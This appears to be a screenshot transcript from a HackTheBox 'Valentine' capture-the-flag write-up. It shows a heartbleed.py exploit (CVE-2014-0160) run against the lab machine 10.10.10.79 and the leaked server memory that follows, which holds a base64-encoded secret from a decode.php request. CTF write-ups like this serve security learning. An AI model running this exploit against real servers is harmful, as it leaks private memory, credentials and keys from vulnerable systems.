 ┌──(n0xturne㉿kali)-[/home/n0xturne/HackTheBox/Easy/Valentine]
└─$ python2 heartbleed.py 10.10.10.79 -p 443
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.>....W.rG....`...|